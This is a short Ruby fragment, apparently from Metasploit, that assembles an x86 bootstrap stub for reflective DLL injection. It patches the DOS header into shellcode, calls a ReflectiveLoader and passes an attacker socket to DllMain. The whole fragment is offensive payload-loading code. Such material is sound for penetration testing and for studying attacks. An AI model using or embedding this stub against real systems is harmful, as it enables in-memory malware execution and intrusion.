 bootstrap = "\x4D" + # dec ebp ; M
"\x5A" + # pop edx ; Z
"\xE8\x00\x00\x00\x00" + # call 0 ; call next instruction
"\x5B" + # pop ebx ; get our location (+7)
"\x52" + # push edx ; push edx back
"\x45" + # inc ebp ; restore ebp
"\x55" + # push ebp ; save ebp
"\x89\xE5" + # mov ebp, esp ; setup fresh stack frame
"\x81\xC3" + [offset-7].pack( "V" ) + # add ebx, 0x???????? ; add offset to ReflectiveLoader
"\xFF\xD3" + # call ebx ; call ReflectiveLoader
"\x89\xC3" + # mov ebx, eax ; save DllMain for second call
"\x57" + # push edi ; our socket
"\x68\x04\x00\x00\x00" + # push 0x4 ; signal we have attached
"\x50" + # push eax ; some value for hinstance
"\xFF\xD0" + # call eax ; call DllMain( somevalue, DLL_METASPLOIT_ATTACH, socket )
"\x68" + exit_funk + # push 0x???????? ; our EXITFUNC placeholder
"\x68\x05\x00\x00\x00" + # push 0x5 ; signal we have detached
"\x50" + # push eax ; some value for hinstance
"\xFF\xD3" # call ebx ; call DllMain( somevalue, DLL_METASPLOIT_DETACH, exitfunk )
# sanity check bootstrap length to ensure we dont overwrite the DOS headers e_lfanew entry